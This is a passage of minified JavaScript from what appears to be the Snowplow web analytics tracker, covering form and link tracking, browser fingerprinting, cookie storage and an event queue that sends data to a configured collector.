t={name:l(e),value:e.value,nodeName:e.nodeName};e.type&&"INPUT"===e.nodeName.toUpperCase()&&(t.type=e.type),"checkbox"!==e.type&&"radio"!==e.type||e.checked||(t.value=null),n.push(t)}})}),n}(t);p(r,function(e){e.value=u(e.value)}),a.trackFormSubmission(l(t),m.getCssClasses(t),r,s(m.resolveDynamicContexts(n,t,r)))}}return{configureFormTracking:function(e){e&&(n=m.getFilter(e.forms,!0),c=m.getFilter(e.fields,!1),u=m.getTransform(e.fields))},addFormListeners:function(r){p(document.getElementsByTagName("form"),function(t){n(t)&&!t[i]&&(p(o,function(e){p(t.getElementsByTagName(e),function(e){c(e)&&!e[i]&&"password"!==e.type.toLowerCase()&&(m.addEventListener(e,"focus",f("focus_form",r),!1),m.addEventListener(e,"change",f("change_form",r),!1),e[i]=!0)})}),m.addEventListener(t,"submit",d(r)),t[i]=!0)})}}}},{"./lib/helpers":505,"lodash/filter":451,"lodash/find":452,"lodash/forEach":454}],501:[function(e,t,r){r.productionize=function(n){var o={};return"object"===_typeof(n)&&null!==n&&Object.getOwnPropertyNames(n).forEach(function(e,t,r){"function"==typeof n[e]&&(o[e]=function(e){return function(){try{return e.apply(this,arguments)}catch(e){}}}(n[e]))}),o}},{}],502:[function(e,t,r){!function(){var s=e("lodash/map"),m=e("lodash/isUndefined"),g=e("lodash/isFunction"),v=e("./lib/helpers");(void 0!==r?r:this).InQueueManager=function(n,o,i,e,a){var p={};function _(e){var t=[];if(e&&0!==e.length)for(var r=0;r<e.length;r++)p.hasOwnProperty(e[r])?t.push(p[e[r]]):v.warn('Warning: Tracker namespace "'+e[r]+'" not configured');else t=s(p);return 0===t.length&&v.warn("Warning: No tracker configured"),t}function h(e,t,r){r=r||{},p.hasOwnProperty(e)?v.warn("Tracker namespace "+e+" already exists."):(p[e]=new n(a,e,o,i,r),p[e].setCollectorUrl(t))}function t(){var e,t,r,n,o,i,a,s,c,u,l,f,d;for(e=0;e<arguments.length;e+=1)if(n=arguments[e],o=Array.prototype.shift.call(n),g(o))o.apply(p,n);else if(d=void 0,a=(i=[(d=o.split(":"))[0],1<d.length?d[1].split(";"):[]])[1],"newTracker"!==(r=i[0]))if("setCollectorCf"!==r&&"setCollectorUrl"!==r||a&&0!==a.length)for(s=_(a),t=0;t<s.length;t++)s[t][r].apply(s[t],n);else c=r,u=n[0],l=n[1],f=void 0,v.warn(c+" is deprecated. Set the collector when a new tracker instance using newTracker."),h(f=m(l)?"sp":l),p[f][c](u);else h(n[0],n[1],n[2])}for(var r=0;r<e.length;r++)t(e[r]);return{push:t}}}()},{"./lib/helpers":505,"lodash/isFunction":464,"lodash/isUndefined":472,"lodash/map":474}],503:[function(e,t,r){var n,o,i=e("./snowplow"),a=window;a.GlobalSnowplowNamespace&&0<a.GlobalSnowplowNamespace.length?(n=a.GlobalSnowplowNamespace.shift(),(o=a[n]).q=new i.Snowplow(o.q,n)):(a._snaq=a._snaq||[],a._snaq=new i.Snowplow(a._snaq,"_snaq"))},{"./snowplow":509}],504:[function(t,e,n){!function(){var a=t("lodash/isFunction"),s=t("lodash/isUndefined"),c=t("murmurhash").v3,e=t("jstimezonedetect").jstz.determine(),r=t("browser-cookie-lite"),u=void 0!==n?n:this,l=window,f=navigator,d=screen,i=document;u.hasSessionStorage=function(){try{return!!l.sessionStorage}catch(e){return!0}},u.hasLocalStorage=function(){try{return!!l.localStorage}catch(e){return!0}},u.localStorageAccessible=function(){var e="modernizr";if(!u.hasLocalStorage())return!1;try{return l.localStorage.setItem(e,e),l.localStorage.removeItem(e),!0}catch(e){return!1}},u.hasCookies=function(e){var t=e||"testcookie";return s(f.cookieEnabled)?(r.cookie(t,"1"),"1"===r.cookie(t)?"1":"0"):f.cookieEnabled?"1":"0"},u.detectSignature=function(e){var t=[f.userAgent,[d.height,d.width,d.colorDepth].join("x"),(new Date).getTimezoneOffset(),u.hasSessionStorage(),u.hasLocalStorage()],r=[];if(f.plugins)for(var n=0;n<f.plugins.length;n++)if(f.plugins[n]){for(var o=[],i=0;i<f.plugins[n].length;i++)o.push([f.plugins[n][i].type,f.plugins[n][i].suffixes]);r.push([f.plugins[n].name+"::"+f.plugins[n].description,o.join("~")])}return c(t.join("###")+"###"+r.sort().join(";"),e)},u.detectTimezone=function(){return void 0===e?"":e.name()},u.detectViewport=function(){var e=l,t="inner";"innerWidth"in l||(t="client",e=i.documentElement||i.body);var r=e[t+"Width"],n=e[t+"Height"];return 0<=r&&0<=n?r+"x"+n:null},u.detectDocumentSize=function(){var e=i.documentElement,t=i.body,r=t?Math.max(t.offsetHeight,t.scrollHeight):0,n=Math.max(e.clientWidth,e.offsetWidth,e.scrollWidth),o=Math.max(e.clientHeight,e.offsetHeight,e.scrollHeight,r);return isNaN(n)||isNaN(o)?"":n+"x"+o},u.detectBrowserFeatures=function(e,t){var r,n,o={pdf:"application/pdf",qt:"video/quicktime",realp:"audio/x-pn-realaudio-plugin",wma:"application/x-mplayer2",dir:"application/x-director",fla:"application/x-shockwave-flash",java:"application/x-java-vm",gears:"application/x-googlegears",ag:"application/x-silverlight"},i={};if(f.mimeTypes&&f.mimeTypes.length)for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(n=f.mimeTypes[o[r]],i[r]=n&&n.enabledPlugin?"1":"0");return f.constructor===window.Navigator&&"unknown"!=typeof f.javaEnabled&&!s(f.javaEnabled)&&f.javaEnabled()&&(i.java="1"),a(l.GearsFactory)&&(i.gears="1"),i.res=d.width+"x"+d.height,i.cd=d.colorDepth,e&&(i.cookie=u.hasCookies(t)),i}}()},{"browser-cookie-lite":2,jstimezonedetect:335,"lodash/isFunction":464,"lodash/isUndefined":472,murmurhash:484}],505:[function(e,t,s){!function(){var r=e("lodash/filter"),n=e("lodash/isString"),o=e("lodash/isUndefined"),a=e("lodash/isObject"),i=e("lodash/map"),c=e("browser-cookie-lite"),u=void 0!==s?s:this;u.fixupTitle=function(e){if(!n(e)){e=e.text||"";var t=document.getElementsByTagName("title");t&&!o(t[0])&&(e=t[0].text)}return e},u.getHostName=function(e){var t=new RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)").exec(e);return t?t[1]:e},u.fixupDomain=function(e){var t=e.length;return"."===e.charAt(--t)&&(e=e.slice(0,t)),"*."===e.slice(0,2)&&(e=e.slice(1)),e},u.getReferrer=function(e){var t="",r=u.fromQuerystring("referrer",window.location.href)||u.fromQuerystring("referer",window.location.href);if(r)return r;if(e)return e;try{t=window.top.document.referrer}catch(e){if(window.parent)try{t=window.parent.document.referrer}catch(e){t=""}}return""===t&&(t=document.referrer),t},u.addEventListener=function(e,t,r,n){return e.addEventListener?(e.addEventListener(t,r,n),!0):e.attachEvent?e.attachEvent("on"+t,r):void(e["on"+t]=r)},u.fromQuerystring=function(e,t){var r=new RegExp("^[^#]*[?&]"+e+"=([^&#]*)").exec(t);return r?decodeURIComponent(r[1].replace(/\+/g," ")):null},u.resolveDynamicContexts=function(e){var t=Array.prototype.slice.call(arguments,1);return r(i(e,function(e){if("function"!=typeof e)return e;try{return e.apply(null,t)}catch(e){}}))},u.warn=function(e){"undefined"!=typeof console&&console.warn("Snowplow: "+e)},u.getCssClasses=function(e){return e.className.match(/\S+/g)||[]},u.getFilter=function(e,t){if(Array.isArray(e)||!a(e))return function(){return!0};if(e.hasOwnProperty("filter"))return e.filter;var r=e.hasOwnProperty("whitelist"),n=e.whitelist||e.blacklist;Array.isArray(n)||(n=[n]);for(var o={},i=0;i<n.length;i++)o[n[i]]=!0;return t?function(e){return function(e,t){var r,n=u.getCssClasses(e);for(r=0;r<n.length;r++)if(t[n[r]])return!0;return!1}(e,o)===r}:function(e){return e.name in o===r}},u.getTransform=function(e){return a(e)?e.hasOwnProperty("transform")?e.transform:function(e){return e}:function(e){return e}},u.decorateQuerystring=function(e,t,r){var n=t+"="+r,o=e.split("#"),i=o[0].split("?"),a=i.shift(),s=i.join("?");if(s){for(var c=!0,u=s.split("&"),l=0;l<u.length;l++)if(u[l].substr(0,t.length+1)===t+"="){c=!1,u[l]=n,s=u.join("&");break}c&&(s=n+"&"+s)}else s=n;return o[0]=a+"?"+s,o.join("#")},u.attemptGetLocalStorage=function(e){try{var t=localStorage.getItem(e+".expires");return null===t||+t>Date.now()?localStorage.getItem(e):(localStorage.removeItem(e),void localStorage.removeItem(e+".expires"))}catch(e){}},u.attemptWriteLocalStorage=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:63072e3;try{var n=Date.now()+1e3*r;return localStorage.setItem("".concat(e,".expires"),n),localStorage.setItem(e,t),!0}catch(e){return!1}},u.findRootDomain=function(){for(var e="_sp_root_domain_test_",t=e+(new Date).getTime(),r="_test_value_"+(new Date).getTime(),n=window.location.hostname.split("."),o=n.length-1;0<=o;){var i=n.slice(o,n.length).join(".");if(c.cookie(t,r,0,"/",i),c.cookie(t)===r){u.deleteCookie(t,i);for(var a=u.getCookiesWithPrefix(e),s=0;s<a.length;s++)u.deleteCookie(a[s],i);return i}o-=1}return window.location.hostname},u.isValueInArray=function(e,t){for(var r=0;r<t.length;r++)if(t[r]===e)return!0;return!1},u.deleteCookie=function(e,t){c.cookie(e,"",-1,"/",t)},u.getCookiesWithPrefix=function(e){for(var t=document.cookie.split("; "),r=[],n=0;n<t.length;n++)t[n].substring(0,e.length)===e&&r.push(t[n]);return r},u.parseInt=function(e){var t=parseInt(e);return isNaN(t)?void 0:t},u.parseFloat=function(e){var t=parseFloat(e);return isNaN(t)?void 0:t}}()},{"browser-cookie-lite":2,"lodash/filter":451,"lodash/isObject":466,"lodash/isString":469,"lodash/isUndefined":472,"lodash/map":474}],506:[function(e,t,r){!function(){var n=e("./helpers");function o(e){var t,r;if(function(e){return new RegExp("^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$").test(e)}(e))try{return t=document.body.children[0].children[0].children[0].children[0].children[0].children[0].innerHTML,r="You have reached the cached page for",t.slice(0,r.length)===r}catch(e){return!1}}(void 0!==r?r:this).fixupUrl=function(e,t,r){return"translate.googleusercontent.com"===e?(""===r&&(r=t),t=function(e,t){var r=new RegExp("^(?:https?|ftp)(?::/*(?:[^?]+))([?][^#]+)").exec(e);return n.fromQuerystring(t,r[1])}(t,"u"),e=n.getHostName(t)):"cc.bingj.com"!==e&&"webcache.googleusercontent.com"!==e&&!o(e)||(t=document.links[0].href,e=n.getHostName(t)),[e,t,r]}}()},{"./helpers":505}],507:[function(e,t,r){var _=e("lodash/isUndefined"),h=e("./lib/helpers");(void 0!==r?r:this).getLinkTrackingManager=function(f,n,d){var o,i,p,a,s,c;function u(e,t){for(var r,n,o,i,a,s;null!==(r=e.parentNode)&&!_(r)&&"A"!==(n=e.tagName.toUpperCase())&&"AREA"!==n;)e=r;if(!_(e.href)){var c=e.hostname||h.getHostName(e.href),u=c.toLowerCase(),l=e.href.replace(c,u);new RegExp("^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto):","i").test(l)||(o=e.id,i=h.getCssClasses(e),a=e.target,s=p?e.innerHTML:null,l=unescape(l),f.trackLinkClick(l,o,i,a,s,d(h.resolveDynamicContexts(t,e))))}}function l(n){return function(e){var t,r;t=(e=e||window.event).which||e.button,r=e.target||e.srcElement,"click"===e.type?r&&u(r,n):"mousedown"===e.type?1!==t&&2!==t||!r?s=c=null:(s=t,c=r):"mouseup"===e.type&&(t===s&&r===c&&u(r,n),s=c=null)}}return{configureLinkClickTracking:function(e,t,r,n){p=r,a=n,i=t,o=h.getFilter(e,!0)},addClickListeners:function(){var e,t,r=document.links;for(e=0;e<r.length;e++)o(r[e])&&!r[e][n]&&(t=r[e],i?(h.addEventListener(t,"mouseup",l(a),!1),h.addEventListener(t,"mousedown",l(a),!1)):h.addEventListener(t,"click",l(a),!1),r[e][n]=!0)}}}},{"./lib/helpers":505,"lodash/isUndefined":472}],508:[function(e,t,r){!function(){var j=e("lodash/mapValues"),S=e("lodash/isString"),k=e("lodash/map"),A=e("./lib/detectors").localStorageAccessible,T=e("./lib/helpers");(void 0!==r?r:this).OutQueueManager=function(e,t,r,u,n,o,i,l,f,d){var p,_,h,m=!1,a=null===(n=n.toLowerCase?n.toLowerCase():n)||!0===n||"beacon"===n||"true"===n,g=Boolean(a&&navigator&&navigator.sendBeacon)&&a,v=("post"===n||g)&&!("get"===n),s=(v=v&&Boolean(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest))?o:"/i";if(i=A()&&u&&v&&i||1,p=["snowplowOutQueue",e,t,v?"post2":"get"].join("_"),u)try{h=JSON.parse(localStorage.getItem(p))}catch(e){}function c(e){var t=j(e,function(e){return e.toString()});return{evt:t,bytes:function(e){for(var t=0,r=0;r<e.length;r++){var n=e.charCodeAt(r);n<=127?t+=1:n<=2047?t+=2:55296<=n&&n<=57343?(t+=4,r++):t+=n<65535?3:4}return t}(JSON.stringify(t))}}function y(){for(;h.length&&"string"!=typeof h[0]&&"object"!==_typeof(h[0]);)h.shift();if(h.length<1)m=!1;else{if(!S(_))throw"No Snowplow collector configured, cannot track";m=!0;var e=h[0];if(v){var t=function(e){for(var t=0;t<e;t++)h.shift();u&&T.attemptWriteLocalStorage(p,JSON.stringify(h.slice(0,d))),y()},r=b(_),n=setTimeout(function(){r.abort(),m=!1},5e3),o=function(e){for(var t=0,r=0;t<e.length&&(r+=e[t].bytes,!(l<=r));)t+=1;return t}(h);r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&r.status<400?(clearTimeout(n),t(o)):4===r.readyState&&400<=r.status&&(clearTimeout(n),m=!1)};var i=k(h.slice(0,o),function(e){return e.evt});if(0<i.length){var a;if(g){var s=new Blob([x(w(i))],{type:"application/json"});try{a=navigator.sendBeacon(_,s)}catch(e){a=!1}}!0===a&&t(o),g&&a||r.send(x(w(i)))}}else{var c=new Image(1,1);c.onload=function(){h.shift(),u&&T.attemptWriteLocalStorage(p,JSON.stringify(h.slice(0,d))),y()},c.onerror=function(){m=!1},c.src=f?_+e.replace("?","?stm="+(new Date).getTime()+"&"):_+e}}}function b(e){var t=new XMLHttpRequest;return t.open("POST",e,!0),t.withCredentials=!0,t.setRequestHeader("Content-Type","application/json; charset=UTF-8"),t}function x(e){return JSON.stringify({schema:"iglu:com.snowplowanalytics.snowplow/payload_data/jsonschema/1-0-4",data:e})}function w(e){for(var t=(new Date).getTime().toString(),r=0;r<e.length;r++)e[r].stm=t;return e}return Array.isArray(h)||(h=[]),r.outQueues.push(h),v&&1<i&&r.bufferFlushers.push(function(){m||y()}),{enqueueRequest:function(e,t){if(_=t+s,v){var r=c(e);if(r.bytes>=l)return T.warn("Event of size "+r.bytes+" is too long - the maximum size is "+l),void b(_).send(x(w([r.evt])));h.push(r)}else h.push(function(e){var t="?",r={co:!0,cx:!0},n=!0;for(var o in e)e.hasOwnProperty(o)&&!r.hasOwnProperty(o)&&(n?n=!1:t+="&",t+=encodeURIComponent(o)+"="+encodeURIComponent(e[o]));for(var i in r)e.hasOwnProperty(i)&&r.hasOwnProperty(i)&&(t+="&"+i+"="+encodeURIComponent(e[i]));return t}(e));var n=!1;u&&(n=T.attemptWriteLocalStorage(p,JSON.stringify(h.slice(0,d)))),m||n&&!(h.length>=i)||y()},executeQueue:y}}}()},{"./lib/detectors":504,"./lib/helpers":505,"lodash/isString":469,"lodash/map":474,"lodash/mapValues":475}],509:[function(e,t,r){!function(){e("uuid");var c=e("lodash/forEach"),u=e("lodash/filter"),l=e("./lib/helpers"),f=e("./in_queue"),d=e("./tracker");(void 0!==r?r:this).Snowplow=function(e,r){var t,n=document,o=window,i="js-2.12.0",a={outQueues:[],bufferFlushers:[],expireDateTime:null,hasLoaded:!1,registeredOnLoadHandlers:[],pageViewId:null};function s(){var e;if(!a.hasLoaded)for(a.hasLoaded=!0,e=0;e<a.registeredOnLoadHandlers.length;e++)a.registeredOnLoadHandlers[e]();return!0}return o.Snowplow={getTrackerCf:function(e){var t=new d.Tracker(r,"",i,a,{});return t.setCollectorCf(e),t},getTrackerUrl:function(e){var t=new d.Tracker(r,"",i,a,{});return t.setCollectorUrl(e),t},getAsyncTracker:function(){return new d.Tracker(r,"",i,a,{})}},l.addEventListener(o,"beforeunload",function(){var e;if(c(a.bufferFlushers,function(e){e()}),a.expireDateTime)do{if(e=new Date,0===u(a.outQueues,function(e){return 0<e.length}).length)break}while(e.getTime()<a.expireDateTime)},!1),n.addEventListener?l.addEventListener(n,"DOMContentLoaded",function e(){n.removeEventListener("DOMContentLoaded",e,!1),s()}):n.attachEvent&&(n.attachEvent("onreadystatechange",function e(){"complete"===n.readyState&&(n.detachEvent("onreadystatechange",e),s())}),n.documentElement.doScroll&&o===o.top&&function t(){if(!a.hasLoaded){try{n.documentElement.doScroll("left")}catch(e){return void setTimeout(t,0)}s()}}()),new RegExp("WebKit").test(navigator.userAgent)&&(t=setInterval(function(){(a.hasLoaded||/loaded|complete/.test(n.readyState))&&(clearInterval(t),s())},10)),l.addEventListener(o,"load",s,!1),new f.InQueueManager(d.Tracker,i,a,e,r)}}()},{"./in_queue":502,"./lib/helpers":505,"./tracker":510,"lodash/filter":451,"lodash/forEach":454,uuid:494}],510:[function(e,t,r){!function(){var tt=e("lodash/forEach"),rt=e("lodash/map"),nt=e("./lib/helpers"),ot=e("./lib/proxies"),it=e("browser-cookie-lite"),at=e("./lib/detectors"),st=e("sha1"),ct=e("./links"),ut=e("./forms"),lt=e("./errors"),ft=e("./out_queue"),dt=e("snowplow-tracker-core").trackerCore,pt=e("./guard").productionize,_t=e("uuid"),ht=e("fingerprintjs2");e("babel-polyfill");(void 0!==r?r:this).Tracker=function(e,t,r,c,n){(n=n||{}).hasOwnProperty("post")?n.eventMethod=!0===n.post?"post":"get":n.eventMethod=n.eventMethod||"post",n.hasOwnProperty("useStm")||(n.useStm=!0);var u,_,o,h,l,f,d,i,a,m,s,p,g,v,y,b,x,w,j,S,k,A,T,E=Object.freeze({consent:"consent",contract:"contract",legalObligation:"legal_obligation",vitalInterests:"vital_interests",publicTask:"public_task",legitimateInterests:"legitimate_interests"}),C=dt(!0,function(r){setTimeout(function(){ht.getPromise({}).then(function(e){var t=e.map(function(e){return e.value});ce=ht.x64hash128(t.join(""),31),function(e){var t,r=Math.round((new Date).getTime()/1e3),n=Ie("id"),o=Ie("ses"),i=Me("ses"),a=ze(),s=a[0],c=a[1],u=a[2],l=a[3],f=a[4],d=a[5],p=a[6];t=!!m&&!!it.cookie(m);if(($||t)&&"none"!=ie)return"localStorage"==ie?(nt.attemptWriteLocalStorage(n,""),nt.attemptWriteLocalStorage(o,"")):"cookie"!=ie&&"cookieAndLocalStorage"!=ie||(it.cookie(n,"",-1,J,X),it.cookie(o,"",-1,J,X));"0"===s?(j=p,i||"none"==ie||(l++,d=f,j=_t.v4()),pe=l):(new Date).getTime()-fe>1e3*Z&&(j=_t.v4(),pe++);e.add("vp",at.detectViewport()),e.add("ds",at.detectDocumentSize()),e.add("vid",pe),e.add("sid",j),e.add("duid",c),e.add("fp",ce),e.add("uid",S),Te(),e.add("refr",Oe(_||U)),e.add("url",Oe(h||R)),"none"!=ie&&(Ge(c,u,pe,r,d,j),Ue());fe=(new Date).getTime()}(r),function(e,t){var r,n=new Date;r=!!m&&!!it.cookie(m);$||r||(ve.enqueueRequest(e.build(),o),c.expireDateTime=n.getTime()+t)}(r,W)})},0)}),O=!1,P={},I={},M={},L=document,D=window,F=navigator,N=ot.fixupUrl(L.domain,D.location.href,nt.getReferrer()),B=nt.fixupDomain(N[0]),R=N[1],U=N[2],G=n.hasOwnProperty("platform")?n.platform:"web",V=n.hasOwnProperty("postPath")?n.postPath:"/com.snowplowanalytics.snowplow/tp2",z=n.hasOwnProperty("appId")?n.appId:"",H=L.title,W=n.hasOwnProperty("pageUnloadTimer")?n.pageUnloadTimer:500,q=!1,K=n.hasOwnProperty("cookieName")?n.cookieName:"_sp_",X=n.hasOwnProperty("cookieDomain")?n.cookieDomain:null,J="/",Y=F.doNotTrack||F.msDoNotTrack||D.doNotTrack,$=!!n.hasOwnProperty("respectDoNotTrack")&&(n.respectDoNotTrack&&("yes"===Y||"1"===Y)),Q=n.hasOwnProperty("cookieLifetime")?n.cookieLifetime:63072e3,Z=n.hasOwnProperty("sessionCookieTimeout")?n.sessionCookieTimeout:1800,ee=(n.hasOwnProperty("userFingerprintSeed")&&n.userFingerprintSeed,L.characterSet||L.charset),te=!!n.hasOwnProperty("forceSecureTracker")&&!0===n.forceSecureTracker,re=!(te||!n.hasOwnProperty("forceUnsecureTracker"))&&!0===n.forceUnsecureTracker,ne=!n.hasOwnProperty("useLocalStorage")||(nt.warn("argmap.useLocalStorage is deprecated. Use argmap.stateStorageStrategy instead."),n.useLocalStorage),oe=!n.hasOwnProperty("useCookies")||(nt.warn("argmap.useCookies is deprecated. Use argmap.stateStorageStrategy instead."),n.useCookies),ie=n.hasOwnProperty("stateStorageStrategy")?n.stateStorageStrategy:oe||ne?oe&&ne?"cookieAndLocalStorage":oe?"cookie":"localStorage":"none",ae=F.userLanguage||F.language,se=at.detectBrowserFeatures("cookie"==ie||"cookieAndLocalStorage"==ie,Ie("testcookie")),ce=!1===n.userFingerprint?"":ce,ue=e+"_"+t,le=!1,fe=(new Date).getTime(),de=st,pe=1,_e={transaction:{},items:[]},he=ct.getLinkTrackingManager(C,ue,We),me=ut.getFormTrackingManager(C,ue,We),ge=lt.errorManager(C),ve=new ft.OutQueueManager(e,t,c,"localStorage"==ie||"cookieAndLocalStorage"==ie,n.eventMethod,V,n.bufferSize,n.maxPostBytes||4e4,n.useStm,n.maxLocalStorageQueueSize||1e3),ye=!1,be=n.contexts||{},xe=[],we=[],je=!1,Se=!1,ke={};for(var Ae in n.hasOwnProperty("discoverRootDomain")&&n.discoverRootDomain&&(X=nt.findRootDomain()),be.gaCookies&&xe.push((k={},tt(["__utma","__utmb","__utmc","__utmv","__utmz","_ga"],function(e){var t=it.cookie(e);t&&(k[e]=t)}),{schema:"iglu:com.google.analytics/cookies/jsonschema/1-0-0",data:k})),be.geolocation&&Je(),C.setBase64Encoding(!n.hasOwnProperty("encodeBase64")||n.encodeBase64),C.setTrackerVersion(r),C.setTrackerNamespace(t),C.setAppId(z),C.setPlatform(G),C.setTimezone(at.detectTimezone()),C.addPayloadPair("lang",ae),C.addPayloadPair("cs",ee),se)Object.prototype.hasOwnProperty.call(se,Ae)&&("res"===Ae||"cd"===Ae||"cookie"===Ae?C.addPayloadPair(Ae,se[Ae]):C.addPayloadPair("f_"+Ae,se[Ae]));function Te(){(N=ot.fixupUrl(L.domain,D.location.href,nt.getReferrer()))[1]!==R&&(U=nt.getReferrer(R)),B=nt.fixupDomain(N[0]),R=N[1]}function Ee(){var e=(new Date).getTime();this.href&&(this.href=nt.decorateQuerystring(this.href,"_sp",w+"."+e))}function Ce(e){for(var t=0;t<L.links.length;t++){var r=L.links[t];!r.spDecorationEnabled&&e(r)&&(nt.addEventListener(r,"click",Ee,!0),nt.addEventListener(r,"mousedown",Ee,!0),r.spDecorationEnabled=!0)}}function Oe(e){var t;return i&&(t=new RegExp("#.*"),e=e.replace(t,"")),a&&(t=new RegExp("[{}]","g"),e=e.replace(t,"")),e}function Pe(e){var t=new RegExp("^([a-z]+):").exec(e);return t?t[1]:null}function Ie(e){return K+e+"."+x}function Me(e){var t=Ie(e);return"localStorage"==ie?nt.attemptGetLocalStorage(t):"cookie"==ie||"cookieAndLocalStorage"==ie?it.cookie(t):void 0}function Le(){Te(),x=de((X||B)+(J||"/")).slice(0,4)}function De(){var e=new Date;p=e.getTime()}function Fe(){!function(){var e=Ne(),t=e[0];t<g?g=t:v<t&&(v=t);var r=e[1];r<y?y=r:b<r&&(b=r)}(),De()}function Ne(){var e=L.compatMode&&"BackCompat"!==L.compatMode?L.documentElement:L.body;return[e.scrollLeft||D.pageXOffset,e.scrollTop||D.pageYOffset]}function Be(){var e=Ne(),t=e[0];v=g=t;var r=e[1];b=y=r}function Re(e){var t=Math.round(e);if(!isNaN(t))return t}function Ue(){Ve(Ie("ses"),"*",Z)}function Ge(e,t,r,n,o,i){Ve(Ie("id"),e+"."+t+"."+r+"."+n+"."+o+"."+i,Q)}function Ve(e,t,r){"localStorage"==ie?nt.attemptWriteLocalStorage(e,t,r):"cookie"!=ie&&"cookieAndLocalStorage"!=ie||it.cookie(e,t,r,J,X)}function ze(){if("none"==ie)return[];var e,t=new Date,r=Math.round(t.getTime()/1e3),n=Me("id");return n?(e=n.split(".")).unshift("0"):e=["1",w,r,0,r,""],e[6]||(e[6]=_t.v4()),e}function He(e){return te?"https://"+e:re?"http://"+e:("https:"===L.location.protocol?"https":"http")+"://"+e}function We(e){var t=xe.concat(e||[]);if(be.webPage&&t.push({schema:"iglu:com.snowplowanalytics.snowplow/web_page/jsonschema/1-0-0",data:{id:qe()}}),be.performanceTiming){var r=function(){var e=["navigationStart","redirectStart","redirectEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","secureConnectionStart","connectEnd","requestStart","responseStart","responseEnd","unloadEventStart","unloadEventEnd","domLoading","domInteractive","domContentLoadedEventStart","domContentLoadedEventEnd","domComplete","loadEventStart","loadEventEnd","msFirstPaint","chromeFirstPaint","requestEnd","proxyStart","proxyEnd"],t=D.performance||D.mozPerformance||D.msPerformance||D.webkitPerformance;if(t){var r={};for(var n in t.timing)nt.isValueInArray(n,e)&&null!==t.timing[n]&&(r[n]=t.timing[n]);return delete r.requestEnd,{schema:"iglu:org.w3/PerformanceTiming/jsonschema/1-0-0",data:r}}}();r&&t.push(r)}if(D.optimizely){if(be.optimizelySummary){var n=rt(function(){var r=Ke("state"),n=Ke("experiments");return rt(r&&n&&r.activeExperiments,function(e){var t=n[e];return{activeExperimentId:e.toString(),variation:r.variationIdsMap[e][0].toString(),conditional:t&&t.conditional,manual:t&&t.manual,name:t&&t.name}})}(),function(e){return{schema:"iglu:com.optimizely.snowplow/optimizely_summary/jsonschema/1-0-0",data:e}});tt(n,function(e){t.push(e)})}if(be.optimizelyXSummary){n=rt(function(){var i=Xe("state"),e=i.getActiveExperimentIds(),a=(Xe("data","experiments"),Xe("visitor"));return rt(e,function(e){var t=i.getVariationMap()[e],r=t.name,n=t.id,o=a.visitorId;return{experimentId:parseInt(e),variationName:r,variation:parseInt(n),visitorId:o}})}(),function(e){return{schema:"iglu:com.optimizely.optimizelyx/summary/jsonschema/1-0-0",data:e}});tt(n,function(e){t.push(e)})}if(be.optimizelyExperiments)for(var o=function(){var e=Ke("experiments");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={};n.id=r;var o=e[r];n.code=o.code,n.manual=o.manual,n.conditional=o.conditional,n.name=o.name,n.variationIds=o.variation_ids,t.push({schema:"iglu:com.optimizely/experiment/jsonschema/1-0-0",data:n})}return t}return[]}(),i=0;i<o.length;i++)t.push(o[i]);if(be.optimizelyStates){var a=function(){var e=[],t=Ke("experiments");if(t)for(var r in t)t.hasOwnProperty(r)&&e.push(r);var n=Ke("state");if(n){for(var o=[],i=n.activeExperiments||[],a=0;a<e.length;a++){var s=e[a],c={};c.experimentId=s,c.isActive=nt.isValueInArray(e[a],i);var u=n.variationMap||{};c.variationIndex=u[s];var l=n.variationNamesMap||{};c.variationName=l[s];var f=n.variationIdsMap||{};f[s]&&1===f[s].length&&(c.variationId=f[s][0]),o.push({schema:"iglu:com.optimizely/state/jsonschema/1-0-0",data:c})}return o}return[]}();for(i=0;i<a.length;i++)t.push(a[i])}if(be.optimizelyVariations){var s=function(){var e=Ke("variations");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={};n.id=r;var o=e[r];n.name=o.name,n.code=o.code,t.push({schema:"iglu:com.optimizely/variation/jsonschema/1-0-0",data:n})}return t}return[]}();for(i=0;i<s.length;i++)t.push(s[i])}if(be.optimizelyVisitor){var c=function(){var e=Ke("visitor");if(e){var t={};t.browser=e.browser,t.browserVersion=e.browserVersion,t.device=e.device,t.deviceType=e.deviceType,t.ip=e.ip;var r=e.platform||{};t.platformId=r.id,t.platformVersion=r.version;var n=e.location||{};return t.locationCity=n.city,t.locationRegion=n.region,t.locationCountry=n.country,t.mobile=e.mobile,t.mobileId=e.mobileId,t.referrer=e.referrer,t.os=e.os,{schema:"iglu:com.optimizely/visitor/jsonschema/1-0-0",data:t}}}();c&&t.push(c)}if(be.optimizelyAudiences){var u=function(){var e=Ke("visitor","audiences");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={id:r,isMember:e[r]};t.push({schema:"iglu:com.optimizely/visitor_audience/jsonschema/1-0-0",data:n})}return t}return[]}();for(i=0;i<u.length;i++)t.push(u[i])}if(be.optimizelyDimensions){var l=function(){var e=Ke("visitor","dimensions");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={id:r,value:e[r]};t.push({schema:"iglu:com.optimizely/visitor_dimension/jsonschema/1-0-0",data:n})}return t}return[]}();for(i=0;i<l.length;i++)t.push(l[i])}}if(be.augurIdentityLite){var f=function(){var e=D.augur;if(e){var t={consumer:{},device:{}},r=e.consumer||{};t.consumer.UUID=r.UID;var n=e.device||{};t.device.ID=n.ID,t.device.isBot=n.isBot,t.device.isProxied=n.isProxied,t.device.isTor=n.isTor;var o=n.fingerprint||{};return t.device.isIncognito=o.browserHasIncognitoEnabled,{schema:"iglu:io.augur.snowplow/identity_lite/jsonschema/1-0-0",data:t}}}();f&&t.push(f)}if(be.parrable){var d=function(){var e=window._hawk;if(e){var t={encryptedId:null,optout:null};t.encryptedId=e.browserid;var r=new 